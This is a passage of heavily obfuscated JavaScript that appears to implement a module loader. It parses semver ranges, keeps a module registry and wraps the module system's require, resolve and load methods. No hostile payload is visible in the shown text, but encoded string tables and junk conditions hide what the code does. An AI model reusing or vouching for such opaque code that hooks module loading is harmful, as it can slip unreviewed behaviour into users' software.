e07=[arguments];q$P[7][u97[1]]=e07[0][0];}));}),[q$P[8],function(u19){var M7o=[arguments];n$V.o$o();return {'\x73\x65\x74\x74\x65\x72\x73':q$P[4],'\x65\x78\x65\x63\x75\x74\x65':function(){n$V.o$o();return g$N9Ckgt[n$V.d3q(2337)](q$P[0][0],q$P[7])[n$V.q0n(1068)](function(y5F){var k_l=[arguments];(1,M7o[0][0])(k_l[0][0][n$V.q0n(1982)]);});}};}]);},function(K3j){var M_f=[arguments];n$V.o$o();throw g$i_UijC(w4u(3,n$V.d3q(2320) + M_f[0][0] + n$V.q0n(2049) + K8N[0][0] + n$V.d3q(2802) + K8N[0][1]));});}throw g$i_UijC(w4u(4,n$V.d3q(293) + c1F[6] + n$V.d3q(2049) + K8N[0][0] + n$V.q0n(2802) + K8N[0][1]));},function(p3x){var A_D=[arguments];throw g$i_UijC(w4u(3,n$V.d3q(1698) + A_D[0][0] + n$V.q0n(2049) + K8N[0][0] + n$V.q0n(2802) + K8N[0][1]));}):S2r[3][n$V.d3q(694)](this,arguments);};})(n$V.n4B()[9][4][9][8] != n$V.O7m()[5][6][11] || void 0 !== W$h[9]?W$h[9]:T9f[37]);c3_[92]=n$V.d3q(2796) != typeof g$n4SNV && g$n4SNV[n$V.q0n(674)];function U_t(E3$,H8$,T90){var E6Z=3;var i8v=4;var f_q=[arguments];f_q[1]=[n$V.q0n(2228),n$V.d3q(2568),n$V.d3q(2175)];for((f_q[i8v]=f_q[0][0][f_q[1][0]],f_q[E6Z]=f_q[0][2] && l2U(f_q[0][2],f_q[4]));n$V.n4B()[3][0][11] == n$V.n4B()[11][1][2] && f_q[3];){f_q[7]=i0F(f_q[0][1],f_q[4][f_q[3]]);if(f_q[7] || n$V.n4B()[7][3][8] != n$V.n4B()[7][2][5]){return f_q[7];}f_q[3]=l2U(f_q[3][f_q[1][1]](0,f_q[3][f_q[1][2]](n$V.O7m()[2][3][5] != n$V.n4B()[8][10][4] && 6458 != 252.91?n$V.d3q(2408):53)),f_q[4]);}n$V.l3X();return i0F(f_q[0][1],f_q[0][0][n$V.d3q(2283)]) || -1 !== f_q[0][1][n$V.d3q(253)](n$V.O7m()[3][9][2] != n$V.O7m()[4][9][5] || 9100 < 961.33?615.68:n$V.d3q(1500)) && f_q[0][1];}function j3P(w0l){n$V.o$o();var r7n=[arguments];return r7n[0][0][n$V.d3q(133)];}c3_[57][n$V.d3q(2407)]=function(B56){var K2j=[arguments];K2j[4]=this[c3_[3]][K2j[0][0]];if(n$V.n4B()[7][3][8] != n$V.O7m()[2][2][10] && (K2j[4] && null === K2j[4][n$V.O7m()[1][9][5][11] == n$V.O7m()[5][6][7] || (15.52,9070) <= (6900,488.98)?(n$V.q0n(511),0x2322):n$V.d3q(1282)] && !K2j[4][(2203,94.11) == (1620,3500) && n$V.n4B()[3][2][5] == n$V.n4B()[2][3][5]?!!0:n$V.d3q(2068)])){return K2j[4][n$V.q0n(398)] || n$V.O7m()[11][11][8] == n$V.O7m()[6][7][1]?null:K2j[4][2943 < 257.8 && n$V.n4B()[10][0][8] == n$V.O7m()[1][7][2]?(990,W$h[8]):n$V.d3q(1256)];}};c3_[57][n$V.d3q(466)]=function(m8t,y0T){var O8H=[arguments];try{new g$s_KKwE(O8H[0][0]);}catch(K8i){}c3_[92] && n$V.q0n(1793) === O8H[0][1][c3_[92]] || n$V.O7m()[6][0][8] != n$V.O7m()[3][5][2]?O8H[8]=O8H[0][1]:(O8H[8]=g$u5RP9[n$V.q0n(967)](g$u5RP9[n$V.q0n(988)](null),O8H[0][1]),c3_[92] && g$u5RP9[n$V.q0n(90)](O8H[8],c3_[92],{'\x76\x61\x6c\x75\x65':n$V.q0n(1793)}));O8H[7]=g$w1hMs[n$V.d3q(1938)](O8H[8]);O8H[1]=this[c3_[3]][O8H[0][0]] || (this[c3_[3]][O8H[0][0]]={'\x69\x64':O8H[0][0],'\x69':[],'\x68':!1,'\x64':[],'\x65':null,'\x65\x72':void 0,'\x45':void 0});n$V.l3X();return !O8H[1][(9240,74.96) > 785 || n$V.n4B()[1][4][5] == n$V.O7m()[4][10][4]?n$V.d3q(1256):n$V.d3q(1282)] && !O8H[1][n$V.n4B()[3][7][8] != n$V.n4B()[10][2][10] && (291.1,649.85) <= 781.97?n$V.d3q(2068):(172.68,0x24c3)] && (g$u5RP9[n$V.d3q(967)](O8H[1],{'\x6e':O8H[8],'\x49':void 0,'\x4c':void 0,'\x43':O8H[7]}),O8H[8]);};c3_[57][n$V.d3q(1003)]=function(g0g){var t4B=[arguments];return !!this[c3_[3]][t4B[0][0]];};c3_[57][n$V.q0n(1234)]=function(u6t){var Z5K=[arguments];Z5K[4]=this[c3_[3]];Z5K[3]=Z5K[4][Z5K[0][0]];if(n$V.O7m()[6][11][5] == n$V.n4B()[6][7][1] || (!Z5K[3] || null !== Z5K[3][4701 >= 8575 || n$V.O7m()[11][7][8] != n$V.O7m()[2][6][2]?W$h[8]:n$V.d3q(1282)] || Z5K[3][1610 == (4080,564.47) && n$V.n4B()[7][6][0][5] == n$V.O7m()[2][7][5]?(0xfa7,W$h[8]):n$V.q0n(2068)])){return !1;}Z5K[5]=Z5K[3][n$V.O7m()[1][7][2] != n$V.O7m()[1][8][9][8] || 1640 >= (5628,71)?n$V.d3q(1553):W$h[8]][n$V.q0n(2984)](0);return (Z5K[3][n$V.q0n(398)] && (Z5K[3][3876 > 8920 || n$V.O7m()[0][6][8] == n$V.n4B()[2][9][7]?0xf0d:n$V.d3q(614)]=g$w1hMs[n$V.q0n(719)](Z5K[3][n$V.q0n(398)])),Z5K[3][n$V.n4B()[2][4][8] == n$V.O7m()[3][5][10] || 5970 <= (798.75,9370)?n$V.d3q(2331):!!""] && Z5K[3][n$V.n4B()[3][9][2] != n$V.n4B()[6][7][1] && 673.05 != 3034?n$V.q0n(2331):(901.58,n$V.q0n(1621))][n$V.q0n(2923)](function(W08,L6K){var F0A=[arguments];n$V.o$o();F0A[0][0][(355.77,5730) <= 812.97 || n$V.O7m()[11][9][2] != n$V.n4B()[1][8][5]?(n$V.q0n(614),W$h[8]):n$V.d3q(1553)][n$V.q0n(779)](function(T7D,O4D){var G1s=[arguments];if(n$V.n4B()[6][8][8] != n$V.O7m()[1][8][5] || G1s[0][0][c3_[76]] === F0A[0][1]){return (F0A[0][0][n$V.O7m()[5][5][8] == n$V.O7m()[10][5][11] && (6370,357.28) > (662.75,2650)?n$V.d3q(13):n$V.d3q(1553)][n$V.d3q(2984)](G1s[0][1],1),!0);}});}),delete Z5K[4][Z5K[0][0]],function(){var P04=[arguments];P04[1]=Z5K[4][Z5K[0][0]];if(n$V.n4B()[2][9][11] == n$V.O7m()[10][11][5] && (!P04[1] || !Z5K[5] || null !== P04[1][5340 == 476.52 && n$V.n4B()[8][4][2] != n$V.O7m()[11][11][4]?(n$V.d3q(1438),n$V.d3q(2151)):n$V.d3q(1282)] || P04[1][(4845,514.51) <= (402.91,7812) || n$V.n4B()[2][6][2] == n$V.O7m()[3][8][7]?n$V.d3q(2068):966.21])){return !1;}Z5K[5][n$V.d3q(2923)](function(a3e){var n9o=[arguments];P04[1][(8416,9090) != (8858,5840) && n$V.n4B()[2][1][11] == n$V.n4B()[6][9][11]?n$V.q0n(1553):n$V.d3q(2415)][n$V.q0n(947)](n9o[0][0]);n$V.l3X();(1,n9o[0][0])(P04[1][(5540,6654) > (8830,3059) || n$V.n4B()[11][9][0][2] == n$V.n4B()[11][5][10]?n$V.q0n(1256):(0x702,2.76e+3)]);});Z5K[5]=null;});};c3_[71]=n$V.q0n(2796) != typeof g$n4SNV && g$n4SNV[n$V.q0n(547)];function J9t(N4s,R_P,L3i,v3t,c0V){var i$N=3;var N6e=[arguments];for(N6e[i$N] in N6e[0][0]){N6e[5]=i$H(N6e[3],N6e[0][2]) || N6e[3];N6e[8]=N6e[0][0][N6e[3]];if(n$V.n4B()[11][0][11] == n$V.n4B()[3][2][5] && n$V.d3q(1396) == typeof N6e[8]){N6e[1]=U_t(N6e[0][3],i$H(N6e[8],N6e[0][2]) || N6e[8],N6e[0][4]);N6e[1] && (N6e[0][1][N6e[5]]=N6e[1]);}}}c3_[57][n$V.d3q(2536)]=function(){var x2S=[arguments];x2S[6]=this;x2S[5]=g$u5RP9[n$V.d3q(2682)](x2S[6][c3_[3]]);x2S[7]=0;x2S[9]={'\x6e\x65\x78\x74':function(){var J59=[arguments];J59[8]=[n$V.d3q(2407)];for(;n$V.O7m()[9][9][8] == n$V.O7m()[5][2][11] && (void 0 !== (x2S[1]=x2S[5][x2S[7]++]) && void 0 === (x2S[2]=x2S[6][J59[8][0]](x2S[1]))););return {'\x64\x6f\x6e\x65':void 0 === x2S[1],'\x76\x61\x6c\x75\x65':void 0 !== x2S[1] && [x2S[1],x2S[2]]};}};n$V.o$o();return (x2S[9][c3_[71]]=function(){return this;},x2S[9]);};function A3s(G_G,F8W){n$V.l3X();var d8p=6;var R9z=[arguments];for(R9z[d8p] in R9z[0][1]){R9z[0][0][R9z[6]]=R9z[0][1][R9z[6]];}return R9z[0][0];}function T7K(w3x,n7V,k6K,m_K){var I_s=[arguments];if(n$V.O7m()[4][10][8] != n$V.O7m()[11][1][2] || (I_s[0][0][n$V.d3q(1693)](I_s[0][2],I_s[0][1][n$V.q0n(133)],I_s[0][1][n$V.n4B()[9][10][11] == n$V.n4B()[6][3][1] || 9520 > 8075?n$V.d3q(2331):(527.32,0x1e8f)] && I_s[0][1][n$V.n4B()[1][2][10][5] == n$V.n4B()[1][0][0][1] || 611.16 > 986.25?(6.10e+3,979.03):n$V.d3q(2331)][n$V.q0n(1139)](j3P),!!I_s[0][3]),I_s[0][2])){throw I_s[0][2];}}function p8l(O0n,X9o,i8q){var E7E=[arguments];n$V.l3X();if(n$V.O7m()[9][10][4][11] == n$V.O7m()[0][2][8] && !E7E[0][2][E7E[0][1][n$V.d3q(133)]]){if(n$V.n4B()[1][9][8] != n$V.n4B()[2][6][2][8] || (E7E[0][2][E7E[0][1][n$V.d3q(133)]]=!0,!E7E[0][1][8870 <= (4320,1595) || n$V.n4B()[7][2][5] != n$V.n4B()[5][11][2]?(0x2298,2.92e+3):n$V.q0n(1282)])){if(E7E[0][1][n$V.d3q(398)] || n$V.O7m()[5][3][2] != n$V.O7m()[2][8][1][11]){throw E7E[0][1][n$V.q0n(398)];}return E7E[0][1][(665.21,8380) <= 775.94 && n$V.O7m()[10][0][8] != n$V.n4B()[10][3][1]?6.90e+3:n$V.q0n(2068)] || n$V.n4B()[11][11][8] == n$V.n4B()[4][7][7]?E7E[0][1][n$V.n4B()[4][5][5] != n$V.O7m()[10][10][10] && 8060 !== (816.69,5140)?n$V.d3q(2068):(n$V.d3q(2434),!!0)]:void 0;}return (E7E[0][1][(9870,6660) >= 693.6 || n$V.O7m()[9][0][5] != n$V.n4B()[7][5][2]?n$V.q0n(2331):(!"1",4.12e+3)][n$V.q0n(2923)](function(T0H){n$V.o$o();var P6n=[arguments];try{P6n[1]=p8l(E7E[0][0],P6n[0][0],E7E[0][2]);P6n[1] && (E7E[4]=E7E[4] || [])[n$V.d3q(947)](P6n[1]);}catch(h8q){E7E[0][1][n$V.n4B()[6][8][8] != n$V.O7m()[6][6][10] && 890.76 < 902.89?n$V.q0n(1282):147.59]=null;E7E[0][1][n$V.d3q(398)]=h8q;T7K(E7E[0][0],E7E[0][1],h8q,!1);}}),n$V.n4B()[10][6][2] != n$V.O7m()[9][7][2] || E7E[4]?g$w1hMs[n$V.d3q(929)](E7E[4])[n$V.q0n(1068)](o3X,function(Z3p){var j8P=[arguments];E7E[0][1][(9610,4462) > 5190 && n$V.O7m()[1][5][8] != n$V.n4B()[2][11][1]?(0x16fa,3.66e+3):n$V.q0n(1282)]=null;E7E[0][1][n$V.d3q(398)]=j8P[0][0];T7K(E7E[0][0],E7E[0][1],j8P[0][0],!1);}):o3X());}function o3X(){n$V.o$o();var Y9I=[arguments];try{Y9I[3]=E7E[0][1][(513.9,78.96) == (4850,699.14) || n$V.n4B()[9][5][0][8] != n$V.n4B()[4][6][8]?4.62e+3:n$V.q0n(1282)][n$V.q0n(2231)](c3_[87]);if(Y9I[3] || n$V.n4B()[4][7][11] != n$V.O7m()[0][1][5]){return (Y9I[3]=Y9I[3][n$V.q0n(1068)](function(){n$V.o$o();E7E[0][1][n$V.O7m()[4][1][5] == n$V.n4B()[1][2][7] || (2270,930.84) !== 715.14?n$V.d3q(614):(n$V.q0n(1373),!!"")]=E7E[0][1][(442.97,8240) <= 594.2 || n$V.O7m()[3][6][5] != n$V.n4B()[4][8][2]?0x1184:n$V.q0n(1256)];E7E[0][1][880.34 != (1600,8130) || n$V.O7m()[8][2][8] == n$V.n4B()[9][2][2][1]?n$V.q0n(2068):(5.50e+3,659.31)]=null;T7K(E7E[0][0],E7E[0][1],null,!0);},function(X8U){var W4_=[arguments];E7E[0][1][n$V.d3q(398)]=W4_[0][0];n$V.l3X();E7E[0][1][n$V.n4B()[3][9][2] == n$V.O7m()[4][10][4] || 185.19 > 4190?W$h[8]:n$V.d3q(2068)]=null;T7K(E7E[0][0],E7E[0][1],W4_[0][0],!0);}),E7E[0][1][n$V.O7m()[9][8][5] == n$V.O7m()[5][0][1] || (340.39,8630) < 489.53?(![],0x17b3):n$V.d3q(2068)]=E7E[0][1][9422 > 5325 && n$V.n4B()[5][11][2] == n$V.O7m()[6][6][2]?n$V.d3q(2068):934.30] || Y9I[3]);}E7E[0][1][n$V.n4B()[10][3][11][2] == n$V.O7m()[8][1][5] && (2460,621) <= (263.04,23.23)?(0x311,8.48e+3):n$V.q0n(614)]=E7E[0][1][n$V.n4B()[1][2][11] != n$V.n4B()[2][4][4] && 836.01 == (5590,313.56)?2.20e+3:n$V.d3q(1256)];T7K(E7E[0][0],E7E[0][1],null,!0);}catch(A4D){E7E[0][1][n$V.d3q(398)]=A4D;T7K(E7E[0][0],E7E[0][1],A4D,!0);}finally{E7E[0][1][(2150,964.06) <= (722.59,533) && n$V.n4B()[3][2][5] != n$V.n4B()[1][11][10]?n$V.q0n(549):n$V.q0n(2577)]=E7E[0][1][(8000,214.85) != (949.19,176.15) && n$V.n4B()[2][8][8] != n$V.O7m()[3][3][4]?n$V.q0n(986):(n$V.q0n(1961),124)]=void 0;E7E[0][1][(9810,3148) >= 3440 || n$V.n4B()[1][4][5] != n$V.n4B()[6][6][2]?(n$V.d3q(1084),0x1699):n$V.q0n(1282)]=null;}}}})();function n6(g6m){var a6R=[arguments];return delete T9f[735][a6R[0][0]];}function P0(H3x){var y7D=3;var Z_Z=[arguments];Z_Z[6]=[n$V.d3q(2231),n$V.d3q(608),n$V.d3q(2404)];Z_Z[1]={};for(Z_Z[y7D] in Z_Z[0][0])if(g$u5RP9[Z_Z[6][2]][Z_Z[6][1]][Z_Z[6][0]](Z_Z[0][0],Z_Z[3]) && n$V.n4B()[1][0][5] == n$V.n4B()[8][0][2]){Z_Z[5]=Z_Z[0][0][Z_Z[3]];Z_Z[1][Z_Z[3]]=n$V.O7m()[10][1][11] != n$V.n4B()[8][0][2] || null !== Z_Z[5] && n$V.q0n(980) == typeof Z_Z[5]?P0(Z_Z[5]):Z_Z[5];}return Z_Z[1];}T9f[254]=new ((function(){n$V.l3X();function M7F(){n$V.o$o();this[n$V.d3q(942)]=g$u5RP9[n$V.q0n(988)](null);}return (M7F[n$V.q0n(2404)][n$V.d3q(2384)]=function(){return this[n$V.q0n(942)];},M7F[n$V.d3q(2404)][n$V.q0n(1682)]=function(C7Z,k0g){var a_3=[arguments];this[n$V.q0n(942)][a_3[0][0]] || (this[n$V.q0n(942)][a_3[0][0]]=a_3[0][1]);},M7F[n$V.d3q(2404)][n$V.d3q(2709)]=function(A$9){var N49=[arguments];n$V.o$o();delete this[n$V.d3q(942)][N49[0][0]];},M7F);})())();function y_(P7c){var P3f=[arguments];P3f[6]=null == T9f[216] || n$V.O7m()[6][7][5] == n$V.n4B()[5][1][4]?void 0:T9f[216][n$V.q0n(2125)];return P3f[0][0] && void 0 !== P3f[6] || n$V.O7m()[8][11][11] == n$V.n4B()[11][1][10]?P3f[0][0][n$V.d3q(2230)](P3f[6],function(J_l){n$V.l3X();var T8X=[arguments];T8X[2]=T9f[735][T8X[0][0][n$V.d3q(2568)](0,-1)];return n$V.n4B()[4][4][2] == n$V.n4B()[10][4][8] && void 0 !== T8X[2]?T8X[2] + (7010 == 8786 && n$V.O7m()[6][4][8] == n$V.n4B()[3][5][2]?0x198b:n$V.d3q(1500)):T8X[0][0];}):P3f[0][0];}T9f[194]=/^[\u003e\074\136\075\u007e\166]{0,}?([0-9]{1,})(?:\u002e([\170\052]|[0-9]{1,})(?:\056([\052\x78]|[0-9]{1,})(?:\u002e([\x78\x2a]|[0-9]{1,})){0,1}(?:\055([\x61-\u0068\u0069-\162\163-\x75\u0076-\172\0550-9]{1,}(?:\x2e[\x61-\u0070\161-\x76\167-\u007a0-9\055]{1,}){0,})){0,1}(?:\u002b[0-9\055\x61-\x6b\x6c-\x70\u0071-\163\u0074-\167\170-\172]{1,}(?:\u002e[\0550-9\u0061-\u0063\x64-\u006c\155-\x77\170-\x7a]{1,}){0,}){0,1}){0,1}){0,1}$/i;T9f[121]=O1v=>{var l3t;if(n$V.n4B()[3][0][11] == n$V.O7m()[7][4][7] || n$V.d3q(1396) != typeof O1v){throw new g$M3cwl(n$V.q0n(2442));}n$V.o$o();l3t=O1v[n$V.d3q(922)](T9f[194]);if(!l3t || n$V.O7m()[2][5][11] == n$V.n4B()[1][4][1]){throw g$i_UijC(`${n$V.q0n(113)}${O1v}${n$V.q0n(782)}`);}return (l3t[n$V.d3q(2732)](),l3t);};T9f[484]=l7u=>{n$V.o$o();return (5054 <= 3930 || n$V.O7m()[11][3][8] != n$V.n4B()[9][11][2]?(839.37,79.54):n$V.d3q(2350)) === l7u || ((6200,936) === (464,664) || n$V.n4B()[4][7][11] == n$V.n4B()[8][2][4]?(0x16c4,0x2525):n$V.d3q(13)) === l7u || (63.75 != (4453,2061) && n$V.n4B()[1][2][11] != n$V.O7m()[0][6][4]?n$V.d3q(3):0x943) === l7u;};T9f[460]=Y$A=>{var n_7;n_7=g$x2gNmY(Y$A,10);return n$V.n4B()[6][1][11] != n$V.O7m()[4][4][10] && g$P$FYfb(n_7)?Y$A:n_7;};T9f[852]=(G3D,I6F)=>{if(((1,T9f[484])(G3D) || (1,T9f[484])(I6F)) && n$V.n4B()[3][7][8] != n$V.n4B()[0][6][4]){return 0;}var [y0e,V5J]=((g2n,q8b)=>{return n$V.n4B()[7][7][8] != n$V.O7m()[9][2][7] && typeof g2n != typeof q8b?[g2n + n$V.d3q(2655),q8b + n$V.d3q(2655)]:[g2n,q8b];})((1,T9f[460])(G3D),(1,T9f[460])(I6F));n$V.o$o();return y0e > V5J && n$V.n4B()[11][3][8] != n$V.O7m()[11][4][7]?1:y0e < V5J && n$V.O7m()[4][5][5] == n$V.O7m()[9][6][11]?-1:0;};T9f[468]=(a8u,c9V)=>{var e3u,X5G;e3u=[n$V.d3q(530),n$V.d3q(2309)];for(var u8v=0;n$V.O7m()[2][4][8] == n$V.n4B()[9][3][2] && u8v < g$N_t0Fk[e3u[0]](a8u[e3u[1]],c9V[e3u[1]]);u8v++){X5G=(1,T9f[852])(a8u[u8v] || (n$V.n4B()[1][11][2] != n$V.O7m()[4][7][11] || (848.79,2881) == 7115?(902.86,8.25e+3):n$V.d3q(1966)),c9V[u8v] || (n$V.n4B()[3][9][2] != n$V.n4B()[4][9][5] || 28 > (5204,8970)?934.61:n$V.d3q(1966)));if(n$V.O7m()[9][2][11] != n$V.O7m()[11][5][2] || 0 !== X5G){return X5G;}}return 0;};T9f[310]={'\x3e':[1],'\x3e\x3d':[0,1],'\x3d':[0],'\x3c\x3d':[-1,0],'\x3c':[-1],'\x21\x3d':[-1,1]};T9f[833]=g$u5RP9[n$V.q0n(2682)](T9f[310]);T9f[366]=N6Y=>{if(n$V.n4B()[10][4][8] == n$V.n4B()[10][3][5] && n$V.d3q(1396) != typeof N6Y){n$V.t5j(29);var B55=n$V.I5_(3025,3033,8,3048);throw new g$M3cwl(n$V.d3q(B55) + typeof N6Y);}if(-1 === T9f[833][n$V.d3q(253)](N6Y) && n$V.O7m()[10][4][8] != n$V.n4B()[3][4][7]){throw g$i_UijC(n$V.q0n(1304) + T9f[833][n$V.q0n(1941)](n$V.O7m()[2][3][5] == n$V.O7m()[5][9][4] || 192 === 1945?(n$V.d3q(1282),9.87e+3):n$V.q0n(968)));}};T9f[916]=g$P$ck0d[n$V.q0n(1962)][n$V.d3q(2404)];T9f[656]=g$P$ck0d[n$V.q0n(1962)];T9f[163]=[];function P2(z3p){var B8a=[arguments];return {'\x6e\x61\x6d\x65':B8a[0][0],'\x72\x61\x77\x55\x72\x6c':B8a[0][0],'\x62\x61\x73\x65\x55\x72\x6c':n$V.d3q(2655)[n$V.d3q(3014)](T9f[985][n$V.d3q(852)])[n$V.q0n(3014)](B8a[0][0])};}r4J(g$P$ck0d);T9f[732]=function(){T9f[656][n$V.q0n(2231)](this);n$V.o$o();r4J(this);};T9f[732][n$V.q0n(2404)]=T9f[916];g$P$ck0d[n$V.q0n(1962)]=T9f[732];function g0Q(m5g){var Z9E=(Y_Z,m9v,G7w)=>X4.G9(Y_Z,m9v,G7w,70,g0Q) + m9v;var V$B=Z9E(1056,-65,"E"),u$u=Z9E(1282,-172,"I");var l_6=[arguments];n$V.l3X();l_6[8]=l3();l_6[3]=l_6[8][n$V.O7m()[0][1][5] != n$V.n4B()[11][4][11] || 9160 !== (391.98,8810)?n$V.q0n(794):(n$V.d3q(1173),W$h[8])];l_6[6]=l_6[8][8199 == 4244 && n$V.O7m()[2][9][11] == n$V.O7m()[4][0][9][5]?0x26bc:n$V.q0n(1543)];l_6[1]=l_6[8][6150 <= (655.79,1690) && n$V.O7m()[2][7][5] == n$V.O7m()[4][1][5]?940.91:n$V.d3q(904)];l_6[2]=l_6[8][515.82 != 4463 && n$V.O7m()[0][u$u][V$B] != n$V.O7m()[7][7][4]?n$V.d3q(3093):(n$V.d3q(X4.z$(557739,X4.n9()[834](),834)),W$h[8])];l_6[5]=L_(n$V.q0n(1457));return function h1g(){var S3F=(p0o,r$x,K74)=>X4.G9(p0o,r$x,K74,70,h1g) + r$x;var O77=S3F(120,-37,"r"),B_f=S3F(626,-246,91);n$V.l3X();return a7(this,void O77,void B_f,function(){var Y8z=[arguments];return Z4(this,function y3J(){var E8p=(K3P,R7L,Q26)=>X4.z_(K3P,R7L,Q26,70,y3J) + R7L;var j5q=E8p(419,-156,"b"),Q6H=E8p(2,-131,"W");var a59=[arguments];return n$V.n4B()[X4.z$(558683,X4.n9()[674](),674)][3][11][8] == n$V.n4B()[2][1][7] || l_6[2] && l_6[1] && l_6[j5q] === l_6[5]?(Y8z[Q6H]=j6(l_6[1]),Y8z[4]=W$h[2][n$V.q0n(1915)](l_6[2]),a59[9]=[l_6[6],Y8z[3]],Y8z[1]=C4B(a59[9]),[2,(1,l_6[0][0])(Y8z[1],Y8z[4])[n$V.q0n(1068)](function o9q(G3L){var h10=(H1n,O4y,M3P)=>X4.G9(H1n,O4y,M3P,70,o9q) + O4y;var E_G=h10(7,-125,"G");var O3w=[arguments];return O3w[0][E_G] && n$V.O7m()[6][10][X4.z$(559093,X4.n9()[449](),449)] == n$V.O7m()[8][X4.z$(559141,X4.n9()[958](),958)][2]?1:0;})]):[2,0];});});};}T9f[224]=T9f[916][n$V.d3q(3112)];T9f[916][n$V.q0n(3112)]=function(F_z,A1M,F76){var Q8m=[arguments];n$V.l3X();if(n$V.O7m()[2][0][8] == n$V.O7m()[5][6][3][8] && n$V.d3q(1396) != typeof Q8m[0][0]){return T9f[224][n$V.q0n(694)](this,arguments);}Q8m[7]=[Q8m[0][1],Q8m[0][2]];return (this[n$V.d3q(2954)][Q8m[0][0]]=Q8m[7],T9f[469]=Q8m[7],g$w1hMs[n$V.d3q(1938)]()[n$V.q0n(1068)](function(){T9f[469]=null;})[n$V.d3q(1093)](function(){}),T9f[224][n$V.d3q(694)](this,arguments));};function p7e(A6_,T53){var J54=(a9P,m2W,x6Z)=>X4.G9(a9P,m2W,x6Z,70,p7e) + m2W;var x6Q=J54(1168,-165,"C"),a_k=J54(958,-166,31);n$V.l3X();var q07=[arguments];return a7(this,void a_k,void x6Q,function(){return Z4(this,function(){return [X4.b7(559908,X4.n9()[246](),246),new W$h[X4.b7(559942,X4.n9()[471](),471)][n$V.d3q(X4.z$(557345,X4.n9()[617](),617))](function x8W(j6y){var f5k=(I6u,J9U,Q3v)=>X4.z_(I6u,J9U,Q3v,70,x8W) + J9U;var i_A=f5k(820,-92,"d");var P2r=6;var M2U=4;var y6f=5;var r1x=9;var D7u=8;var L0Y=7;var l5y=[arguments];l5y[2]=[n$V.d3q(X4.z$(559760,X4.n9()[735](),735)),n$V.q0n(2309),n$V.q0n(1111)];for((l5y[r1x]=W$h[9][l5y[2][i_A]],l5y[L0Y]=n$V.n4B()[8][1][5] != n$V.n4B()[9][10][7] && q07[0][1]?q07[0][1][l5y[2][1]]:0,l5y[D7u]=n$V.O7m()[X4.z$(560421,X4.n9()[930](),930)][1][5] != n$V.O7m()[9][4][1] && l5y[7] % 2?(l5y[7]--,q07[0][1][l5y[2][2]]()):void 0,l5y[y6f]={},l5y[P2r]=0,l5y[M2U]=l5y[7]);l5y[6] < l5y[4] || n$V.n4B()[0][8][2] == n$V.n4B()[5][0][1];l5y[6]++){l5y[5][q07[0][1][l5y[6]]]=q07[0][1][++l5y[6]];}l5y[5][n$V.d3q(91)]=q07[0][0];l5y[5][n$V.d3q(2326)]=function W0c(H8h){var b$3=(v8F,k8U,L65)=>X4.z_(v8F,k8U,L65,70,W0c) + k8U;var d0P=b$3(97,-92,89);var a8V=[arguments];void 0 !== l5y[8] && a8V[0][d0P] !== l5y[8] || (X4.z$(560914,X4.n9()[108](),108),l5y[X4.z$(560952,X4.n9()[233](),233)][0])();};l5y[9][n$V.d3q(947)](l5y[5]);})];});});}T9f[394]=T9f[916][n$V.d3q(1938)];T9f[916][n$V.q0n(1938)]=function(Q7c,a2L){var u4U=[arguments];try{return T9f[394][n$V.q0n(2231)](this,u4U[0][0],u4U[0][1]);}catch(r7J){if(n$V.n4B()[7][6][5] == n$V.O7m()[3][1][10] || (u4U[0][0] in this[n$V.q0n(2954)])){return u4U[0][0];}throw r7J;}};T9f[398]=T9f[916][n$V.d3q(2337)];T9f[916][n$V.d3q(2337)]=function(E6I,x7q){var i6G=1;var W6U=29;var x2A=26;var f82=68;n$V.l3X();var V$O=90;var u1g=[arguments];u1g[9]=[n$V.q0n(2954),n$V.d3q(2384),n$V.d3q(2536),n$V.d3q(2309),n$V.q0n(662),n$V.d3q(2445),n$V.d3q(249),n$V.q0n(3014),n$V.d3q(316),n$V.d3q(947)];for((u1g[i6G]=this[u1g[9][0]][u1g[0][0]],u1g[V$O]=T9f[254][u1g[9][1]](),u1g[f82]=0,u1g[W6U]=g$u5RP9[u1g[9][2]](u1g[90]));u1g[68] < u1g[29][u1g[9][3]] || n$V.n4B()[0][1][5] == n$V.n4B()[2][2][10];u1g[68]++){u1g[8]=u1g[29][u1g[68]];u1g[5]=u1g[8][0];u1g[6]=u1g[8][1];if(!T9f[163][u1g[9][4]](u1g[5]) && n$V.n4B()[10][9][11] != n$V.O7m()[2][4][5][7]){T6Z(u1g[6]);u1g[3]=u1g[6][u1g[9][5]];u1g[4]=!0;for(u1g[x2A] in u1g[3]){u1g[7]=u1g[90][u1g[26]];u1g[2]=u1g[3][u1g[26]];if(n$V.n4B()[10][10][2] == n$V.O7m()[6][5][11] && !u1g[7]){u1g[4]=!1;break;}if(!i4(u1g[7][u1g[9][6]],u1g[2]) || n$V.O7m()[8][1][5] == n$V.n4B()[4][5][1]){throw g$i_UijC(n$V.d3q(1969)[u1g[9][7]](u1g[7][u1g[9][8]],n$V.q0n(2920))[u1g[9][7]](u1g[26],7039 === (800,157.36) && n$V.O7m()[11][3][8] == n$V.O7m()[10][2][2]?(W$h[8],0x2138):n$V.q0n(1936))[u1g[9][7]](u1g[7][u1g[9][6]],n$V.q0n(2605))[u1g[9][7]](u1g[2]));}}u1g[4] && T9f[163][u1g[9][9]](u1g[5]);}}return u1g[1] || n$V.O7m()[1][8][5] != n$V.n4B()[10][5][11]?(this[n$V.q0n(2954)][u1g[0][0]]=null,u1g[1]):T9f[398][n$V.d3q(2231)](this,u1g[0][0],u1g[0][1]);};T9f[851]=T9f[916][n$V.q0n(2585)];function b3d(T__){var U7R=(R2h,N4W,l2m)=>X4.z_(R2h,N4W,l2m,70,b3d) + N4W;var H_V=U7R(996,-64,25),a0X=U7R(15,-127,54);var R9c=5;var B3q=7;n$V.o$o();var f$h=4;var v6T=8;var r8L=[arguments];r8L[3]=[n$V.d3q(1711),n$V.q0n(2141),n$V.q0n(1352),n$V.q0n(1947),n$V.d3q(2309),n$V.q0n(947)];for((r8L[v6T]=[n$V.q0n(678),n$V.d3q(154),n$V.q0n(3117),n$V.d3q(2965),n$V.d3q(3090),n$V.d3q(1170),n$V.q0n(2496),n$V.d3q(1973)],r8L[B3q]=[],r8L[f$h]=W$h[2][h$(4)][r8L[3][0]](W$h[2][h$(4)][r8L[3][1]](r8L[0][0]) + W$h[X4.b7(563217,X4.n9()[780](),780)][r8L[3][2]](n$V.q0n(70))),r8L[R9c]=0);n$V.n4B()[8][8][1][5] == n$V.O7m()[4][1][5] && r8L[5] < r8L[4];r8L[5]++){r8L[2]=W$h[2][h$(H_V)][r8L[3][3]](W$h[2][r8L[3][2]](n$V.d3q(428)),r8L[5]);(r8L[0][0] & r8L[2]) === r8L[2] && r8L[5] < r8L[8][r8L[3][4]] && 